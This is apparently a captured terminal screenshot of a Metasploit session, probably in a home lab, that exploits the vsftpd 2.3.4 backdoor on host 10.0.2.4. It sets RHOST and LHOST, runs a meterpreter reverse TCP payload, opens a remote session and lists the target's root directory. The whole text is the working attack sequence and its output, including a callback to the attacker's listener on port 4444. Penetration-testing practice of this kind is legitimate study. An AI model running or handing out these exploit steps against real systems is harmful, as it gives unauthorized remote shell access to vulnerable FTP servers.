 eren@eren: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOSTS 10.0.2.15
[!] Unknown datastore option: LHOSTS. Did you mean RHOSTS?
LHOSTS => 10.0.2.15
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[+] 10.0.2.4:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:47951) at 2026-04-16 13:08:55 +0530
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100700/rwx------ 1188612 fil 2026-04-16 13:08:55 +0530 bTngklrWT
040755/rwxr-xr-x 4096 dir 2012-05-14 09:05:33 +0530 bin
040755/rwxr-xr-x 1024 dir 2012-05-14 09:06:28 +0530 boot
040755/rwxr-xr-x 4096 dir 2010-03-17 04:25:51 +0530 cdrom
040755/rwxr-xr-x 13480 dir 2026-04-16 13:05:00 +0530 dev
040755/rwxr-xr-x 4096 dir 2026-04-16 13:08:50 +0530 etc
040755/rwxr-xr-x 4096 dir 2010-04-16 11:46:02 +0530 home
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:40 +0530 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 09:05:56 +0530 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-14 09:05:22 +0530 lib
040700/rwx------ 16384 dir 2010-03-17 04:25:15 +0530 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-17 04:25:52 +0530 media
040755/rwxr-xr-x 4096 dir 2010-04-29 01:46:56 +0530 mnt
100600/rw------- 13752 fil 2026-04-16 13:05:07 +0530 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:39 +0530 opt
040555/r-xr-xr-x 0 dir 2026-04-16 13:04:49 +0530 proc
040755/rwxr-xr-x 4096 dir 2026-04-16 13:05:08 +0530 root
040755/rwxr-xr-x 4096 dir 2012-05-14 07:24:53 +0530 sbin
040755/rwxr-xr-x 4096 dir 2010-03-17 04:27:38 +0530 srv
040755/rwxr-xr-x 0 dir 2026-04-16 13:04:50 +0530 sys
041777/rwxrwxrwx 4096 dir 2026-04-16 13:05:15 +0530 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 09:36:37 +0530 usr
040755/rwxr-xr-x 4096 dir 2010-03-17 19:38:23 +0530 var
100644/rw-r--r-- 1987288 fil 2008-04-10 22:25:41 +0530 vmlinuz
meterpreter >
K